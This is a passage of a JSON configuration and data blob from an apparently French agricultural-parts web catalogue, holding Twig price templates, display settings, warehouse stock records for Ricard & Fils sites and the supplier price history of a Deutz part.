%}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":86375,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":86602,"reference":"0.015.4531.4\/10","supplier":{"@id":4},"internal":false,"label":null,"active":true}],"reference":"0.015.4531.4\/10","internalReference":null,"supplier":{"id":4,"name":"deutz-2","title":"DEUTZ","accountNumber":"0011006","tag":["agricole","conditionsDynamiques"],"company":{"@id":20580},"defaultOrderType":{"@id":1},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"BOITIER","width":null,"length":null,"height":null,"stocks":[{"id":128373,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-08-01T22:00:00+0000","lastEntryDate":"2018-06-06T22:00:00+0000","lastRemovalDate":"2018-08-01T22:00:00+0000","lastSalePurchaseDate":"2018-06-06T22:00:00+0000","lastPurchaseDate":"2018-06-06T22:00:00+0000","lastSaleDate":null,"lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2018-06-05T22:00:00+0000","lastUpdate":"2022-12-10T11:42:07+0000","lastEditor":{"@id":14}},{"id":128497,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":2,"code":"4_001","title":"SARL RICARD & FILS - JANAILHAC (AGRICOLE)","owner":{"id":374,"crmId":"56b4b4619c88427e6e8b4567","reference":"F000017","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:40:32+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardJanailhac"],"base":"ricardJanailhac","latitude":"45.65876706331349","longitude":"1.2226512096184416"},"companyName":"RICARD & FILS - JANAILHAC","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900035","address":{"formatted":"Betour, 87800 Janailhac, France","locality":"Janailhac","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87800","position":{"type":"Point","coordinates":[1.221826999999962,45.659646]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555002829"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":65},"zone":{"@id":1847},"archiveReason":null,"legalEntity":{"@id":19},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":45.659646,"addressLongitude":1.221826999999962},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2018-06-12T22:00:00+0000","lastUpdate":"2024-11-14T15:38:32+0000","lastEditor":{"@id":242}},{"id":761387,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":472.12,"lastPurchasePrice":472.12,"lastMovementDate":"2021-10-13T13:58:20+0000","lastEntryDate":"2021-08-04T06:16:45+0000","lastRemovalDate":"2021-10-13T13:58:20+0000","lastSalePurchaseDate":"2021-10-13T13:58:20+0000","lastPurchaseDate":null,"lastSaleDate":"2021-10-13T13:58:20+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"id":5,"code":"2_001","title":"SARL RICARD & FILS - LE DORAT (AGRICOLE)","owner":{"id":379,"crmId":"56b4b40c9c8842d76d8b4567","reference":"F000016","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:39:07+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLeDorat"],"base":"ricardLeDorat","latitude":"46.215297664034885","longitude":"1.0714448937369525"},"companyName":"RICARD & FILS - LE DORAT","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900043","address":{"formatted":"Avenue Lucien Lioret, 87210 Le Dorat, France","route":"Avenue Lucien Lioret","locality":"Le Dorat","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87210","position":{"type":"Point","coordinates":[1.0723619000000326,46.21508009999999]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555686695"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":499},"zone":{"@id":1812},"archiveReason":null,"legalEntity":{"@id":17},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.21508009999999,"addressLongitude":1.0723619000000326},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2021-08-04T06:16:45+0000","lastUpdate":"2024-11-21T15:56:25+0000","lastEditor":{"@id":186}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":2113,"title":"Pi\u00e8ces d\u00e9tach\u00e9es","active":true,"slug":"pieces-detachees-2113"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":2.18,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":86920,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":576.38,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:52:21+0000","lastCheckDate":"2020-01-28T05:19:32+0000"},{"id":627877,"supplierPriceList":{"id":16,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"DEUTZ 2020","effectiveStartDate":"2020-01-01","effectiveEndDate":"2021-01-24","status":"imported","importFinishedDate":"2020-12-09T09:25:04+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2020-12-09T08:49:22+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":576.38,"purchasePrice":576.38,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-09T08:58:35+0000","lastCheckDate":"2020-12-09T08:58:35+0000"},{"id":3127379,"supplierPriceList":{"id":58,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"DEUTZ 2020 v2","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-13T13:35:33+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-13T12:54:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":599.5,"purchasePrice":599.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:09:50+0000","lastCheckDate":"2021-01-13T13:09:50+0000"},{"id":3321347,"supplierPriceList":{"id":67,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2020 v3","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T19:16:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T18:38:20+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":599.5,"purchasePrice":599.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:01:16+0000","lastCheckDate":"2021-01-15T19:01:16+0000"},{"id":3517441,"supplierPriceList":{"id":68,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2021x","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T20:00:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T19:28:48+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":599.5,"purchasePrice":599.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:49:05+0000","lastCheckDate":"2021-01-15T19:49:05+0000"},{"id":3731580,"supplierPriceList":{"id":78,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v2","effectiveStartDate":"2021-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-02-04T11:17:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-04T10:55:41+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":599.5,"purchasePrice":599.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:02:18+0000","lastCheckDate":"2021-02-04T11:02:18+0000"},{"id":6675709,"supplierPriceList":{"id":155,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v3","effectiveStartDate":"2021-06-28","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-23T08:46:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-23T07:40:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":629.5,"purchasePrice":629.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:54:54+0000","lastCheckDate":"2021-10-13T13:58:14+0000"},{"id":10038119,"supplierPriceList":{"id":240,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v1","effectiveStartDate":"2022-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-01-10T13:05:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-01-10T12:00:30+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":670.5,"purchasePrice":670.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:14:21+0000","lastCheckDate":"2022-01-10T12:14:21+0000"},{"id":11491015,"supplierPriceList":{"id":286,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2022 v1.1 (maj familles uniquement)","effectiveStartDate":"2022-01-11","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-03-10T12:36:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-03-10T11:16:16+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":670.5,"purchasePrice":670.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:53:01+0000","lastCheckDate":"2022-03-10T11:53:01+0000"},{"id":13415006,"supplierPriceList":{"id":331,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v2","effectiveStartDate":"2022-04-25","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-20T08:19:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-20T07:45:43+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":704.02,"purchasePrice":704.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:02+0000","lastCheckDate":"2022-04-20T07:50:02+0000"},{"id":13727538,"supplierPriceList":{"id":345,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2022 v3 (+10%)","effectiveStartDate":"2022-05-18","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-09T12:28:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-09T12:17:09+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":774.422,"purchasePrice":774.422,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:22:08+0000","lastCheckDate":"2022-05-09T12:22:08+0000"},{"id":18039254,"supplierPriceList":{"id":442,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"onlyPrices","title":"DEUTZ 2023 v1","effectiveStartDate":"2023-01-09","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-05T17:24:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-05T15:53:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":774.42,"purchasePrice":774.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:10:56+0000","lastCheckDate":"2023-01-05T16:10:56+0000"},{"id":19041344,"supplierPriceList":{"id":455,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v1.1","effectiveStartDate":"2023-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-10T20:01:12+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-10T11:05:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":774.42,"purchasePrice":774.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:14:58+0000","lastCheckDate":"2023-01-10T11:14:58+0000"},{"id":21141898,"supplierPriceList":{"id":494,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v2","effectiveStartDate":"2023-04-24","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-04-28T19:02:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-04-28T10:04:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":774.42,"purchasePrice":774.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:20:30+0000","lastCheckDate":"2023-04-28T10:20:30+0000"},{"id":21338064,"supplierPriceList":{"id":499,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2023 v3","effectiveStartDate":"2023-05-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-05-30T15:39:08+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-05-30T15:29:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":828.63,"purchasePrice":828.63,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:33:32+0000","lastCheckDate":"2023-06-26T06:22:36+0000"},{"id":23700083,"supplierPriceList":{"id":519,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v4","effectiveStartDate":"2023-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-09-13T13:59:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-09-13T13:22:39+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":828.63,"purchasePrice":828.63,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:34:10+0000","lastCheckDate":"2023-09-13T13:34:10+0000"},{"id":24045387,"supplierPriceList":{"id":544,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2024 v1","effectiveStartDate":"2024-01-15","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-01-02T17:00:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-01-02T16:24:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":668.43,"purchasePrice":668.43,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:29:44+0000","lastCheckDate":"2024-01-02T16:29:44+0000"},{"id":27584186,"supplierPriceList":{"id":668,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"SDF PIECES 2025 P3 17-01-2025 08:30","effectiveStartDate":"2025-01-27","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-01-17T07:30:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-01-17T07:30:36+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":691.83,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T07:50:48+0000","createdAt":"2025-01-17T07:50:48+0000","lastCheckDate":"2025-01-17T07:50:48+0000"},{"id":31297001,"supplierPriceList":{"id":768,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ PDR 2026 20-01-2026 14:46","effectiveStartDate":"2026-01-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2026-01-20T13:46:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2026-01-20T13:46:05+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":719.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T13:52:01+0000","createdAt":"2026-01-20T13:52:01+0000","lastCheckDate":"2026-01-20T13:52:01+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"model":null,"pictures":[],"customFields":{"deutzp